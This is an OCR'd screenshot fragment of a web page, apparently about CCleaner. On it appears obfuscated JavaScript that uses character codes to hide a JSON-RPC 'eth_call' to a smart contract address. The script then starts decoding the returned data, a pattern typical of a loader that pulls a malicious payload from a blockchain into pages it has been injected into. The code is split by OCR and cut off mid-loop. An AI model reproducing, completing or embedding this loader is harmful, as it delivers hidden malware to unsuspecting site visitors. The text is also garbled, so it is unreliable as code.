
),body:JSON.stringify({jsonrpc:String.from
CharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),par
ams:
[{to:String.fromCharCode(48,120,98,97,48,
99,98,54,101,102,98,98,48,51,55,50,49,48,
48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:St
ring.fromCharCode(48,120,101,97,56,55,57,
54,51,52)},String.fromCharCode(108,97,116
,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromChar
Code(32).trim();for(let i=0;i
CCleaner
Read More »